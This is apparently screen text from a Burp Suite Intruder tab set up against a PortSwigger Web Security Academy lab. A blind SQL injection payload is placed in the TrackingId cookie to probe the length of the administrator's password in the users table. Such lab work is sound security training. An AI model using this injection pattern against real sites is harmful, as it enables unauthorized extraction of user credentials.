 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a0d005d0436337e803176a400a300a6.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a0d005d0436337e803176a400a300a6.web-security-academy.net
3 Cookie: TrackingId=eYmo4xtAxaJtuz4h' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>§1§)='a'--; session=rlfpUrtFKfLKePTxAjYaabQS59GxyOm6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0d005d0436337e803176a400a300a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 1 highlight Clear
1 payload position Length: 744
Event log (3) All issues (36) Memory: 239.6MB